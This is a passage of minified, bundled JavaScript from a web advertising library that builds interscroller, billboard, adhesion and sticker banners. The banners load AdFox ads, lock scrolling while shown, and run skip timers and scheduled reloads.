0),void 0!==D&&(document.body.style.overflow=D,D=void 0)},z=function(t,e){if(t){if(!H(A,(function(e){return e.targetElement===t}))){var n={options:e||{},targetElement:t};A=A.concat(n),M?(t.ontouchstart=function(t){1===t.targetTouches.length&&(k=t.targetTouches[0].clientY)},t.ontouchmove=function(e){1===e.targetTouches.length&&function(t,e){var n=t.targetTouches[0].clientY-k;!R(t.target)&&(e&&0===e.scrollTop&&n>0||function(t){return!!t&&t.scrollHeight-t.scrollTop<=t.clientHeight}(e)&&n<0?_(t):t.stopPropagation())}(e,t)},I||(document.addEventListener("touchmove",_,B?{passive:!1}:void 0),I=!0)):function(t){if(void 0===N){var e=!!t&&!0===t.reserveScrollBarGap,n=window.innerWidth-document.documentElement.clientWidth;e&&n>0&&(N=document.body.style.paddingRight,document.body.style.paddingRight=n+"px")}void 0===D&&(D=document.body.style.overflow,document.body.style.overflow="hidden")}(e)}}else console.error("lock unsuccessful - targetElement must be provided when calling lock on IOS devices.")};function H(t,e){for(var n=0;n<t.length;n++)if(e.call(void 0,t[n],n,t))return!0;return!1}n(42);var U=function(t,e,n,i){var o,r=arguments.length,s=r<3?e:null===i?i=Object.getOwnPropertyDescriptor(e,n):i;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)s=Reflect.decorate(t,e,n,i);else for(var a=t.length-1;a>=0;a--)(o=t[a])&&(s=(r<3?o(s):r>3?o(e,n,s):o(e,n))||s);return r>3&&s&&Object.defineProperty(e,n,s),s},Y=function(){function t(t){var n=this;this.initialized=!1,this.isRunning=!1,this.shouldLockScroll=!0,this.EventBus=new c.a(e.bannerName),this.settings=new T(t),this.HTMLMarkup=new S(this.settings),this.DisableScrollTimer=new E(this.EventBus,this.HTMLMarkup.elements.timer,this.settings.disableScrollMs),this.HTMLMarkup.insert(),this.addEventListeners(),this.EventBus.once(o.Events.DESTROY,(function(){n.HTMLMarkup.remove(),n.removeEventListeners()})),this.EventBus.once(o.Events.SHOW_BANNER,(function(){n.HTMLMarkup.adjust()})),this.settings.disableScrollMs&&this.EventBus.once(o.Events.DISABLE_SCROLL,(function(){n.DisableScrollTimer.run()})),this.initialized=!0,this.subscribeDestroy()}var e;return e=t,t.prototype.run=function(){var t=this;this.isRunning||(this.settings.adServerType===v.AdFox&&(this.EventBus.once(o.Events.LOADED,(function(e){t.emitShowBanner(e)})),this.EventBus.once(o.Events.ERROR,(function(){t.emitDestroy()})),this.EventBus.once(o.Events.STUB,(function(){t.emitDestroy()})),new y(this.EventBus).request(this.settings.AdFox,this.HTMLMarkup.elements.banner,this.settings.AdFoxHB)),this.isRunning=!0)},t.prototype.runLazy=function(t){this.viewportObserver=t,this.VPIndex=this.viewportObserver.add(this)},t.prototype.inViewPort=function(){this.run(),this.viewportObserver.removeByIndex(this.VPIndex)},t.prototype.getContainer=function(){return this.HTMLMarkup.elements.box},t.prototype.emitDestroy=function(){this.EventBus.emit(o.Events.DESTROY)},t.prototype.subscribeDestroy=function(){var t=this;this.EventBus.subscribe(o.Events.DESTROY,(function(){t.HTMLMarkup.elements.box.remove(),t.removeEventListeners()}))},t.prototype.checkLockScroll=function(){var t=this;this.settings.disableScrollMs&&this.HTMLMarkup.moveState.progress>=50&&this.HTMLMarkup.moveState.progress<100&&this.shouldLockScroll&&(this.shouldLockScroll=!1,z(this.HTMLMarkup.elements.box),this.EventBus.emit(o.Events.DISABLE_SCROLL),Object(m.b)(this.EventBus,(function(){var e;(e=t.HTMLMarkup.elements.box)?(A=A.filter((function(t){return t.targetElement!==e})),M?(e.ontouchstart=null,e.ontouchmove=null,I&&0===A.length&&(document.removeEventListener("touchmove",_,B?{passive:!1}:void 0),I=!1)):A.length||P()):console.error("unlock unsuccessful - targetElement must be provided when calling unlock on IOS devices."),t.EventBus.emit(o.Events.ENABLE_SCROLL)}),this.settings.disableScrollMs))},t.prototype.emitShowBanner=function(t){this.EventBus.emit(o.Events.SHOW_BANNER,t)},t.prototype.resizeHandler=function(){u.a.call(this.HTMLMarkup,this.HTMLMarkup.adjust,100)()},t.prototype.scrollHandler=function(){this.checkLockScroll(),this.HTMLMarkup.move()},t.prototype.addEventListeners=function(){window.addEventListener("resize",this.resizeHandler.bind(this)),window.addEventListener("scroll",this.scrollHandler.bind(this),{passive:!0})},t.prototype.removeEventListeners=function(){window.removeEventListener("resize",this.resizeHandler.bind(this)),window.removeEventListener("scroll",this.scrollHandler.bind(this))},t.bannerName="Interscroller",t=e=U([a.a],t)}(),F=n(8),W=n(14),G=function(){function t(){var t=this;this.inhabitants=[],this.scrollCallback(),this._scrollListener=function(){return u.a.call(t,t.scrollCallback,300)()},window.addEventListener("scroll",this._scrollListener,{passive:!0})}return t.getInstance=function(){return this._instance||(this._instance=new this),this._instance},t.prototype.add=function(t){var e=this.inhabitants.push(t)-1;return this.scrollCallback(),e},t.prototype.removeByIndex=function(t){this.inhabitants[t]=null},t.prototype.destroy=function(){window.removeEventListener("scroll",this._scrollListener)},t.prototype.scrollCallback=function(){this.inhabitants.forEach((function(t){t&&Object(W.b)(t.getContainer(),g.a.height)&&t.inViewPort()}))},t}(),X=function(t,e,n,i){var o,r=arguments.length,s=r<3?e:null===i?i=Object.getOwnPropertyDescriptor(e,n):i;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)s=Reflect.decorate(t,e,n,i);else for(var a=t.length-1;a>=0;a--)(o=t[a])&&(s=(r<3?o(s):r>3?o(e,n,s):o(e,n))||s);return r>3&&s&&Object.defineProperty(e,n,s),s},Z=function(){function t(t){this.delegate=t,this.delegate.initialized&&(this.delegate.settings.lazyload?this.delegate.runLazy(G.getInstance()):this.delegate.run())}return t.prototype.destroy=function(){this.delegate.emitDestroy()},t.prototype.getContainer=function(){return this.delegate.getContainer()},t.prototype.on=function(t,e){this.delegate.EventBus.subscribe(t,e)},X([Object(F.a)(!1)],t.prototype,"delegate",void 0),t}();function V(t){var e=new Y(t);return new Z(e)}},function(t,e,n){"use strict";n.d(e,"a",(function(){return P}));var i=n(8),o=function(t,e,n,i){var o,r=arguments.length,s=r<3?e:null===i?i=Object.getOwnPropertyDescriptor(e,n):i;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)s=Reflect.decorate(t,e,n,i);else for(var a=t.length-1;a>=0;a--)(o=t[a])&&(s=(r<3?o(s):r>3?o(e,n,s):o(e,n))||s);return r>3&&s&&Object.defineProperty(e,n,s),s},r=function(){function t(t){this.delegate=t}return t.prototype.getContainer=function(){return this.delegate.getContainer()},t.prototype.destroy=function(){this.delegate.emitDestroy()},o([Object(i.a)(!1)],t.prototype,"delegate",void 0),t}(),s=n(5),a=n(0);var c,u,l,d,p,f=n(24),h=n(12),b=n(7),v=n(18),m=n(4),y=n(3),E=m.a.CreationEvents;d=c||(c={}),function(t){t.SHOW_BANNER="SHOW_BANNER",t.DISABLE_SCROLL="DISABLE_SCROLL"}(p||(p={})),(l=d.WorkMode||(d.WorkMode={})).STANDARD_ADFOX="standard_adfox",l.STICKY="sticky",l.FIX_SCROLL="fix_scroll",l.FIX_STICKY="fix_sticky",(u=d.ExitStates||(d.ExitStates={})).DRAW_AD="draw_ad",u.PAGE_LENGTH="page_length",d.Events=Object.assign({},p,E,y.a.Events);var g,w=n(2),O=function(){function t(t,e){this.eventBus=t,this.value=e,this.overflowHidden=!1,void 0===e&&this.setDefaultValue()}return t.prototype.disableScroll=function(){return this.overflowHidden},t}(),x=(g=function(t,e){return(g=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n])})(t,e)},function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Class extends value "+String(e)+" is not a constructor or null");function n(){this.constructor=t}g(t,e),t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)}),C=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return x(e,t),e.prototype.onScroll=function(){var t=Math.max(document.body.scrollHeight,document.documentElement.scrollHeight);t&&window.pageYOffset/t*100>this.value&&(this.overflowHidden=!0)},e.prototype.setDefaultValue=function(){this.value=30},e}(O),D=n(1),N=function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n])})(e,n)};return function(e,n){if("function"!=typeof n&&null!==n)throw new TypeError("Class extends value "+String(n)+" is not a constructor or null");function i(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(i.prototype=n.prototype,new i)}}(),j=function(t){function e(e,n){var i=t.call(this,e,n)||this;return i.eventBus.once(c.Events.SHOW_BANNER,(function(){i.timeout=Object(D.b)(e,(function(){i.overflowHidden=!0}),i.value)})),i}return N(e,t),e.prototype.onScroll=function(){},e.prototype.setDefaultValue=function(){this.value=5e3},e}(O),S=n(6),L=n(14),T={37:1,38:1,39:1,40:1,32:1,33:1,34:1,35:1,36:1};function B(t,e){document.body.addEventListener(t,e,{passive:!1})}function M(t,e){document.body.removeEventListener(t,e)}var A=function(){function t(t,e,n,i){this.container=t,this.overlay=e,this.scrollFixation=n,this.eventBus=i,this.listenerCallbacks={preventDefault:this.preventDefault.bind(this),preventDefaultForScrollKeys:this.preventDefaultForScrollKeys.bind(this)}}return t.prototype.fixation=function(){var t=this;["wheel","touchstart","touchmove"].forEach((function(e){B(e,t.listenerCallbacks.preventDefault)})),B("keydown",this.listenerCallbacks.preventDefaultForScrollKeys)},t.prototype.release=function(){var t=this;["wheel","touchstart","touchmove"].forEach((function(e){M(e,t.listenerCallbacks.preventDefault)})),M("keydown",this.listenerCallbacks.preventDefaultForScrollKeys),this.overlay.style.display=""},t.prototype.preventDefault=function(t){var e=this;if(Object(L.a)(this.container)){t.preventDefault&&t.preventDefault(),this.scrollFixation.overlay&&(this.overlay.style.display="block");var n=Object(D.b)(this.eventBus,(function(){e.release(),clearTimeout(n)}),this.scrollFixation.timer)}},t.prototype.preventDefaultForScrollKeys=function(t){if(T[t.code]&&Object(L.a)(this.container))return this.preventDefault(t),!1},t}(),I=function(){function t(t,e){void 0===e&&(e={}),this.eventBus=t,this.workMode=c.WorkMode.STICKY;var n=e.exit,i=e.insertInto,o=e.widthConstraints,r=e.scrollFixation,s=e.workMode;i&&(this.insertInto=i),r&&(this.scrollFixation=this.scrollFixationParser(r)),s&&(this.workMode=s),this.needScroll(o)&&(this.exitState=this.stateFactory(t,n))}return t._createElementsBuilder=function(t){return new w.b("billboard",t)},t.prototype.buildBanner=function(){var e=this,n=t._createElementsBuilder().specifyName("place").build(),i=t._createElementsBuilder().specifyName("wrapper",!0).build(),o=t._createElementsBuilder().specifyName("overlay",!0).build(),r=t._createElementsBuilder().specifyName("container",!0).build(),s=t._createElementsBuilder().specifyName("button",!0).build(),a=t._createElementsBuilder().specifyName("banner",!0).withID().build();if((this.insertInto||document.body).insertAdjacentElement("afterbegin",i),i.appendChild(o),i.appendChild(n),n.appendChild(r),r.appendChild(s),r.appendChild(a),this.scrollFixation){var u=new A(r,o,this.scrollFixation,this.eventBus);[c.WorkMode.FIX_SCROLL,c.WorkMode.FIX_STICKY].indexOf(this.workMode)>=0&&u.fixation(),this.eventBus.subscribeMany((function(){return u.release()}),c.Events.DESTROY,c.Events.DISABLE_SCROLL)}var l=function(){return e.eventBus.emit(c.Events.DISABLE_SCROLL)};return s.addEventListener("click",l),this.eventBus.subscribe(c.Events.DESTROY,(function(){s.removeEventListener("click",l)})),{overlay:o,wrapper:i,banner:a,container:r,place:n}},t.prototype.stateFactory=function(t,e){var n;if("object"==typeof e){var i=e.type,o=e.value;switch(i){case c.ExitStates.PAGE_LENGTH:n=new C(this.eventBus,o);break;case c.ExitStates.DRAW_AD:n=new j(this.eventBus,o)}}return n||(n=new j(this.eventBus)),n},t.prototype.needScroll=function(t){var e=!0;if(t){var n=t.min,i=t.max;if(e=!1,"number"!=typeof n&&"number"!=typeof i)throw new S.a("Max and min restrictions should be numbers!");if("number"==typeof n&&i&&n>=i)throw new S.a("Max restriction value should be greater than min value");if("number"==typeof n&&i&&(n<0||i<0))throw new S.a("Min and max restrictions values should be greater than zero!");"number"==typeof n&&i&&a.a.width>=n&&a.a.width<=i&&(e=!0),!n&&i&&a.a.width<i&&(e=!0),"number"==typeof n&&!i&&a.a.width>n&&(e=!0)}return this.workMode!==c.WorkMode.STANDARD_ADFOX&&this.workMode!==c.WorkMode.FIX_SCROLL||(e=!1),e},t.prototype.scrollFixationParser=function(t){var e=t[a.a.device]||t;return{overlay:Boolean(e.overlay),timer:e.timer>=0?e.timer:2e3}},t}(),k=n(10),R=function(t,e,n,i){var o,r=arguments.length,s=r<3?e:null===i?i=Object.getOwnPropertyDescriptor(e,n):i;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)s=Reflect.decorate(t,e,n,i);else for(var a=t.length-1;a>=0;a--)(o=t[a])&&(s=(r<3?o(s):r>3?o(e,n,s):o(e,n))||s);return r>3&&s&&Object.defineProperty(e,n,s),s},_=function(){function t(t){this.EventBus=new b.a(e.bannerName),this.subscribeDestroy(),this.bannerBuilder=new I(this.EventBus,t.banner),this.Elements=this.bannerBuilder.buildBanner(),this.processAdfox(t.adfox,this.Elements.banner),e.injectStylesOnce(),this.bannerBuilder.exitState&&this.runScroll()}var e;return e=t,t.injectStylesOnce=function(){var t;e.stylesInjected||(e.stylesInjected=!0,Object(v.b)('<style type="text/css">\n        .mtt-billboard-place {\n            position: relative;\n        }\n        \n        .mtt-billboard-container {\n            position: relative;\n            top: 0;\n            left: 0;\n            right: 0;\n            z-index: 10000;\n        }\n        \n        .mtt-billboard-container.mtt-scroll {\n            position: fixed;\n        }\n  \n        .mtt-billboard-container.mtt-scroll > .mtt-billboard-banner {\n            text-align: center;\n            background-color: rgba(255, 255, 255, 0.4);\n        }\n        \n        .mtt-billboard-button {\n            width: 20px;\n            height: 20px;\n            position: absolute;\n            z-index: 2;\n            cursor: pointer;\n            display: none;\n            background: url('+(t=a.a.assetsURL+"images/billboard/icons-close/")+"close-simple.png) no-repeat;\n            background-size: cover;\n        }\n        \n        .mtt-billboard-button:hover {\n            background: url("+t+"close-hover.png) no-repeat;\n            background-size: cover;\n        }\n        \n        .mtt-billboard-container.mtt-scroll > .mtt-billboard-button {\n            top: 10px;\n            right: 10px;\n            display: block;\n            z-index: 10000;\n            background-color: white;\n            border-radius: 10px;\n        }\n        \n        .mtt-billboard-overlay {\n            display: none;\n            position: fixed;\n            height: 100%;\n            width: 100%;\n            top: 0;\n            left: 0;\n            background-color: rgba(0, 0, 0, 0.7);\n            z-index: 10000;\n        }\n    </style>"))},t.prototype.getContainer=function(){return this.Elements.container},t.prototype.emitDestroy=function(){this.EventBus.emit(c.Events.DESTROY)},t.prototype.processAdfox=function(t,n){var i=this;if(!t)throw new h.a(e.bannerName,"adfox");var o=Object.assign({containerId:n.id},Object(s.b)(t)),r=new f.a(this.EventBus,n,(function(){i._fixPlaceSize(n),i.EventBus.emit(c.Events.SHOW_BANNER)}));this.EventBus.subscribe(c.Events.SHOW_BANNER,(function(){return r.disconnect()})),this.EventBus.once(c.Events.ERROR,(function(t){var e=t.type,n=t.message;i.emitDestroy(),a.a.warn("[ADFOX:"+e+"]: "+n)})),this.EventBus.once(c.Events.STUB,this.emitDestroy),Object(s.a)(o,this.EventBus)},t.prototype.runScroll=function(){var t=this,e=this.Elements,n=e.place,i=e.container,o=function(){t.bannerBuilder.exitState.disableScroll()?t.EventBus.emit(c.Events.DISABLE_SCROLL):n.getBoundingClientRect().top>=0?i.classList.remove("mtt-scroll"):(t.bannerBuilder.exitState.onScroll(),i.classList.add("mtt-scroll"))};window.addEventListener("scroll",o,{passive:!0}),this.EventBus.once(c.Events.DISABLE_SCROLL,(function(){i.classList.remove("mtt-scroll"),window.removeEventListener("scroll",o)})),o()},t.prototype.subscribeDestroy=function(){var t=this;this.EventBus.once(c.Events.DESTROY,(function(){t.Elements.wrapper.remove(),t.EventBus.emit(c.Events.DISABLE_SCROLL)}))},t.prototype._fixPlaceSize=function(t){var e=this,n=0,i=Object(D.a)(this.EventBus,(function(){n++,t.offsetHeight&&t.innerHTML&&(e.Elements.place.style.height=t.offsetHeight+"px"),(t.offsetHeight||30===n)&&clearInterval(i)}),150)},t.bannerName="Billboard",t=e=R([k.a],t)}();function P(t){var e=new _(t);return new r(e)}},function(t,e,n){"use strict";n.d(e,"a",(function(){return j}));var i,o,r,s=n(2),a=function(){function t(t){this.propertyContainer=t}return t.prototype.build=function(){var t=this.propertyContainer.Banner||{},e=t.minimizable,n=t.position,i=t.backgroundColor,o=[n||"bottom"],r=[];i&&o.push("wide"),e?r.push("minimize"):r.push("skip");var a=new s.b("adhesion",{backgroundColor:i}).specifyName("container").addModifiers(o).withClass("mtt-hidden").build(),c=new s.b("adhesion",{backgroundColor:i,color:i}).specifyName("button").addModifiers(r).build(),u=new s.b("adhesion",{color:i}).specifyName("timer").build(),l=new s.b("adhesion").specifyName("banner",!0).withID().build();return a.appendChild(l),a.appendChild(c),this.propertyContainer.isTimerNeeded&&a.appendChild(u),{container:a,banner:l,button:c,timer:u}},t}(),c=n(10),u=n(0),l=n(7),d=function(){function t(t){var e=t.adfox,n=t.adfoxHeaderBidding,i=t.banner,o=t.events;"object"==typeof e&&(this.AdFox=e),"object"==typeof n&&(this.AdFoxHB=n),"object"==typeof i&&(this.Banner=i),"object"==typeof o&&(this.Events=o)}return Object.defineProperty(t.prototype,"isTimerNeeded",{get:function(){var t;return Boolean((null===(t=this.Banner)||void 0===t?void 0:t.skipButtonTimer)&&!this.Banner.minimizable)},enumerable:!1,configurable:!0}),t}(),p=n(1),f=function(){function t(t){this.eventBus=t}return t.prototype.runTimer=function(t,e){t.innerHTML=String(e);var n=Object(p.a)(this.eventBus,(function(){e-=1,t.innerHTML=String(e)}),1e3);Object(p.b)(this.eventBus,(function(){clearInterval(n),t.remove()}),1e3*e)},t}(),h=n(9),b=n(12),v=n(5),m=n(4),y=n(3),E=m.a.CreationEvents;o=i||(i={}),function(t){t.SHOW_BANNER="SHOW_BANNER",t.CLOSE_BANNER="CLOSE_BANNER",t.SLIDE_IN="SLIDE_IN",t.SLIDE_OUT="SLIDE_OUT",t.LOADED="LOADED"}(r||(r={})),o.Events=Object.assign({},r,E,y.a.Events);var g=function(){function t(t){this.eventBus=t}return t.prototype.request=function(t,e,n){var i=this;if(!t)throw new b.a(O.bannerName,"adfox");var o=Object.assign({containerId:e.id},Object(v.b)(t));if(n){var r=h.a.normalizeOptions(Object.assign({},n),e.id);h.a.pushAdUnits(r)}var s={predicate:!1},a=new l.a(O.bannerName+"_adFox_loader");a.once(m.a.CreationEvents.STUB,(function(){i.emitStub(),s.predicate=!0})),a.once(m.a.CreationEvents.ERROR,(function(t){i.emitError([t])})),a.once(m.a.CreationEvents.LOAD,(function(t){i.onAdfoxLoad(e,s,t)})),Object(v.a)(o,a)},t.prototype.onAdfoxLoad=function(t,e,n){var i=this,o=!0;"banner.adx"===n.bundleName?(o=!1,Object(p.b)(this.eventBus,(function(){o=!0}),2e3)):"banner.direct"===n.bundleName?(t.style.minHeight="180px",t.style.minWidth="320px"):"banner.image"===n.bundleName&&(t.style.height=n.bundleParams.height+"px");var r=Object(p.a)(this.eventBus,(function(){var s=!0;try{s=function(){for(var e=Array.prototype.slice.call(t.children),n=0;n<e.length;n++)if("function"==typeof e[n].getBoundingClientRect&&e[n].getBoundingClientRect().height>10)return!0;return!1}()}catch(t){}o&&s&&(e.predicate||("banner.direct"===n.bundleName&&(t.style.minHeight=""),i.emitLoaded(n)),clearTimeout(r))}),100)},t.prototype.emitStub=function(){this.eventBus.emit(i.Events.STUB)},t.prototype.emitError=function(t){this.eventBus.emit(i.Events.ERROR,t)},t.prototype.emitLoaded=function(t){this.eventBus.emit(i.Events.LOADED,t)},t}(),w=(n(40),function(t,e,n,i){var o,r=arguments.length,s=r<3?e:null===i?i=Object.getOwnPropertyDescriptor(e,n):i;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)s=Reflect.decorate(t,e,n,i);else for(var a=t.length-1;a>=0;a--)(o=t[a])&&(s=(r<3?o(s):r>3?o(e,n,s):o(e,n))||s);return r>3&&s&&Object.defineProperty(e,n,s),s}),O=function(){function t(t){this.adhesionShow=!0,this.propertyContainer=new d(t),this.EventBus=new l.a(e.bannerName),this.elements=new a(this.propertyContainer).build(),this.skipViewController=new f(this.EventBus),this.subscribeAll(),this.render(),this.propertyContainer.AdFox&&new g(this.EventBus).request(this.propertyContainer.AdFox,this.elements.banner,this.propertyContainer.AdFoxHB)}var e;return e=t,t.prototype.removeContainer=function(){this.elements.container.remove()},t.prototype.emitDestroy=function(){this.EventBus.emit(i.Events.DESTROY)},t.prototype.subscribeAll=function(){var t=this;this.EventBus.once(i.Events.ERROR,(function(e){var n=e.type,i=e.message;t.emitDestroy(),u.a.warn("[ADFOX:"+n+"]: "+i)})),this.EventBus.once(i.Events.STUB,this.emitDestroy),this.EventBus.once(i.Events.LOADED,(function(e){t.emitShowBanner(e)})),this.EventBus.once(i.Events.SHOW_BANNER,(function(){var e=t.propertyContainer.Banner;(null==e?void 0:e.minimizable)?t.elements.container.classList.add("mtt-adhesion-slide-in"):t.propertyContainer.isTimerNeeded&&t.skipViewController.runTimer(t.elements.timer,null==e?void 0:e.skipButtonTimer),t.elements.container.classList.remove("mtt-hidden")})),this.EventBus.subscribe(i.Events.SLIDE_IN,(function(){t.elements.container.classList.add("mtt-adhesion-slide-in"),t.elements.container.classList.remove("mtt-adhesion-slide-out")})),this.EventBus.subscribe(i.Events.SLIDE_OUT,(function(){t.elements.container.classList.add("mtt-adhesion-slide-out"),t.elements.container.classList.remove("mtt-adhesion-slide-in")})),this.EventBus.subscribeMany((function(){t.removeContainer()}),i.Events.DESTROY,i.Events.CLOSE_BANNER);var e=function(){var e;(null===(e=t.propertyContainer.Banner)||void 0===e?void 0:e.minimizable)?(t.adhesionShow=!t.adhesionShow,t.adhesionShow?t.EventBus.emit(i.Events.SLIDE_IN):t.EventBus.emit(i.Events.SLIDE_OUT)):t.EventBus.emit(i.Events.CLOSE_BANNER)};if(this.elements.button.addEventListener("click",e),this.EventBus.subscribe(i.Events.DESTROY,(function(){t.elements.button.removeEventListener("click",e)})),this.propertyContainer.Events){var n=this.propertyContainer.Events;Object.keys(n).forEach((function(e){t.EventBus.subscribe(e,n[e])}))}},t.prototype.render=function(){document.body.insertAdjacentElement("beforeend",this.elements.container)},t.prototype.emitShowBanner=function(t){this.EventBus.emit(i.Events.SHOW_BANNER,t)},t.bannerName="Adhesion",t=e=w([c.a],t)}(),x=n(8),C=function(t,e,n,i){var o,r=arguments.length,s=r<3?e:null===i?i=Object.getOwnPropertyDescriptor(e,n):i;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)s=Reflect.decorate(t,e,n,i);else for(var a=t.length-1;a>=0;a--)(o=t[a])&&(s=(r<3?o(s):r>3?o(e,n,s):o(e,n))||s);return r>3&&s&&Object.defineProperty(e,n,s),s},D=function(){function t(t){this.delegate=t}return t.prototype.destroy=function(){this.delegate.emitDestroy()},C([Object(x.a)(!1)],t.prototype,"delegate",void 0),t}(),N=function(){function t(t){var e,n,i,o;this.options=t,this.reloadDelay=60,this.maxReloads=2,"number"==typeof(null===(e=this.options.banner)||void 0===e?void 0:e.reloadDelay)&&(this.reloadDelay=null===(n=this.options.banner)||void 0===n?void 0:n.reloadDelay),"number"==typeof(null===(i=this.options.banner)||void 0===i?void 0:i.maxReloads)&&(this.maxReloads=null===(o=this.options.banner)||void 0===o?void 0:o.maxReloads),this.createInstance()}return t.isReloadable=function(t){var e,n,i=null===(e=t.banner)||void 0===e?void 0:e.reloadDelay,o=null===(n=t.banner)||void 0===n?void 0:n.maxReloads;return!(!i&&!o)},t.prototype.emitDestroy=function(){this.instance.EventBus.emit(i.Events.DESTROY)},t.prototype.createInstance=function(){var t=this;"function"==typeof this.beforeInstanceCreate&&this.beforeInstanceCreate(),this.instance=new O(this.options);var e=function(){t.createInstanceDeferred()};this.instance.EventBus.subscribeMany(e,i.Events.CLOSE_BANNER,i.Events.SLIDE_OUT),this.beforeInstanceCreate=function(){t.instance.EventBus.unsubscribe(i.Events.CLOSE_BANNER,e),t.instance.EventBus.unsubscribe(i.Events.SLIDE_OUT,e),t.instance.removeContainer()}},t.prototype.createInstanceDeferred=function(){var t=this;this.maxReloads>0&&Object(p.b)(this.instance.EventBus,(function(){t.maxReloads--,t.createInstance()}),1e3*this.reloadDelay)},t}();function j(t){var e=N.isReloadable(t)?new N(t):new O(t);return new D(e)}},function(t,e,n){"use strict";n.d(e,"a",(function(){return x}));var i,o,r,s=n(7),a=n(4),c=n(3);o=i||(i={}),function(t){t.CLOSE_BANNER="CLOSE_BANNER"}(r||(r={})),o.Events=Object.assign({},r,a.a.CreationEvents,c.a.Events);var u=n(0),l=n(9),d=n(5),p=n(1),f=function(){function t(t){var e,n=t.adfox,i=t.adfoxHeaderBidding,o=t.banner;"object"==typeof n&&(this.adFox=n),"object"==typeof i&&(this.adFoxHB=i),"number"==typeof(null==o?void 0:o.skipButtonTimer)&&(this.skipButtonTimer=o.skipButtonTimer),"number"==typeof(null==o?void 0:o.refresh)&&(this.refresh=o.refresh),this.positionModifier=this.getPositionModifier(null===(e=t.banner)||void 0===e?void 0:e.position)}return t.prototype.getPositionModifier=function(t){var e=this.parsePosition(t),n=e.left?"left":"right";return(e.top?"top":"bottom")+"-"+n},t.prototype.parsePosition=function(t){var e=null==t?void 0:t.match(/^(top|bottom)\s(left|right)$/),n=null==e?void 0:e[1],i=null==e?void 0:e[2];return{bottom:"bottom"===n,left:"left"===i,right:"right"===i,top:"top"===n}},Object.defineProperty(t.prototype,"isTimerNeeded",{get:function(){return Boolean(this.skipButtonTimer)},enumerable:!1,configurable:!0}),t}(),h=n(2),b=function(){function t(t){this.propertyContainer=t}return t.prototype.build=function(){var t=(this.propertyContainer||{}).positionModifier,e=new h.b("sticker").specifyName("container").addModifiers(t).withClass("mtt-hidden").build(),n=new h.b("sticker").specifyName("button").addModifiers("skip").build(),i=new h.b("sticker").specifyName("timer").build(),o=new h.b("sticker").specifyName("banner",!0).withID().build();return e.appendChild(o),e.appendChild(n),this.propertyContainer.isTimerNeeded&&e.appendChild(i),{container:e,banner:o,button:n,timer:i}},t}(),v=function(){function t(t){this.eventBus=t}return t.prototype.runTimer=function(t,e){t.innerHTML=String(e);var n=Object(p.a)(this.eventBus,(function(){e-=1,t.innerHTML=String(e)}),1e3);Object(p.b)(this.eventBus,(function(){clearInterval(n),t.remove()}),1e3*e)},t}(),m=(n(46),function(){return(m=Object.assign||function(t){for(var e,n=1,i=arguments.length;n<i;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)}),y=function(){function t(e){this.options=e,this.propertyContainer=new f(e),this.EventBus=new s.a(t.bannerName),this.elements=new b(this.propertyContainer).build(),this.skipViewController=new v(this.EventBus),this.subscribeAll(),this.render(),this.processAdfox(),this.propertyContainer.refresh&&this.handleRefresh()}return t.prototype.emitDestroy=function(){this.EventBus.emit(i.Events.DESTROY)},t.prototype.removeContainer=function(){this.elements.container.remove()},t.prototype.subscribeAll=function(){var t=this;this.EventBus.once(i.Events.ERROR,(function(e){var n=e.type,i=e.message;t.emitDestroy(),u.a.warn("[ADFOX:"+n+"]: "+i)})),this.EventBus.once(i.Events.STUB,this.emitDestroy),this.EventBus.subscribeMany((function(){t.removeContainer()}),i.Events.DESTROY,i.Events.CLOSE_BANNER);var e=function(){t.EventBus.emit(i.Events.CLOSE_BANNER)};this.elements.button.addEventListener("click",(function(){return e()})),this.EventBus.subscribe(i.Events.DESTROY,(function(){t.elements.button.removeEventListener("click",e)})),this.EventBus.once(i.Events.RENDER,(function(){var e=t.propertyContainer.skipButtonTimer;e&&t.skipViewController.runTimer(t.elements.timer,e),t.elements.container.classList.remove("mtt-hidden")}))},t.prototype.processAdfox=function(){var t=this.propertyContainer,e=t.adFox,n=t.adFoxHB,i=Object(d.b)(e);"object"==typeof n&&l.a.pushAdUnits(l.a.normalizeOptions(n,this.elements.banner.id)),Object(d.a)(m({containerId:this.elements.banner.id},i),this.EventBus)},t.prototype.render=function(){document.body.appendChild(this.elements.container)},t.prototype.handleRefresh=function(){var t=this,e=function(){document.hidden?clearInterval(t.refreshInterval):t.refreshWithInterval()};e(),document.addEventListener("visibilitychange",e,!1),this.EventBus.once(c.a.Events.DESTROY,(function(){document.removeEventListener("visibilitychange",e,!1)}))},t.prototype.refreshWithInterval=function(){var t=this,e=this.propertyContainer.refresh;this.refreshInterval=Object(p.a)(this.EventBus,(function(){return Object(d.c)(t.elements.banner.id)}),1e3*e)},t.bannerName="Sticker",t}(),E=function(){function t(t){var e,n,i,o;this.options=t,this.reloadDelay=60,this.maxReloads=2,"number"==typeof(null===(e=this.options.banner)||void 0===e?void 0:e.reloadDelay)&&(this.reloadDelay=null===(n=this.options.banner)||void 0===n?void 0:n.reloadDelay),"number"==typeof(null===(i=this.options.banner)||void 0===i?void 0:i.maxReloads)&&(this.maxReloads=null===(o=this.options.banner)||void 0===o?void 0:o.maxReloads),this.createInstance()}return t.isReloadable=function(t){var e,n,i=null===(e=t.banner)||void 0===e?void 0:e.reloadDelay,o=null===(n=t.banner)||void 0===n?void 0:n.maxReloads;return!(!i&&!o)},t.prototype.emitDestroy=function(){this.instance.EventBus.emit(i.Events.DESTROY)},t.prototype.createInstance=function(){var t=this;"function"==typeof this.beforeInstanceCreate&&this.beforeInstanceCreate(),this.instance=new y(this.options);var 